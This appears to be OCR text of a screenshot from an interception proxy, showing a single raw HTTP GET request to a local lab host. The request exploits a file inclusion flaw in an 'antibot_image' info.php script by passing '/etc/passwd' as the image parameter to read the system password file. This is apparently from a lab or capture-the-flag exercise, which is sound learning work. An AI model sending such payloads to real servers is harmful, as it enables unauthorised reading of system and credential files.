 Send
Cancel
< | ▾
> | ▾
Request
Pretty Raw Hex
\n
1 GET /antibot_image/antibots/info.php?image=/etc/passwd
HTTP/1.1
2 Host: 192.168.1.65
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:109.0)
Gecko/20100101 Firefox/109.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Pragma: no-cache
11 Cache-Control: no-cache
12